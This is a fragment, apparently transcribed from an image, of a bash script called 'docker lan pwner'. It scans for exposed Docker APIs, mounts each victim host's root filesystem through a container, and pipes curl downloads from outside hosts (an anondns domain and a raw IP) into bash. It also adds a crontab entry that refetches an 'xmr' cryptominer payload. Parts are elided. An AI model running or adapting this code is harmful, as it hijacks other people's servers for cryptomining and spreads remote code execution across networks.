 #!/bin/bash
# docker lan pwner
...
eval "$rndstr"="'$(masscan $1 -p$prt --rate=$3 | awk '{print $6}'| zgrab --senders
200 --port $prt --http='/v1.16/version' --output-file=- 2>/dev/null | grep -E
'ApiVersion|client version 1.16' | jq -r .ip)'";
for ipaddy in ${!rndstr}
do
echo "$ipaddy:$prt"
time docker -H tcp://$ipaddy:$2 run --rm -v /:/mnt alpine chroot /mnt /bin/sh -c
"curl http://dockerupdate.anondns.net:443/sugarcrm/themes/default/images/mos.jpg |
bash; service crypto status || echo '...
crontab -l 2>/dev/null
echo "* * * * * $LDR http://129.211.98.236/xmr/mo/mo.jpg | bash; crontab -r > /
dev/null 2>&1"
...' bash"
...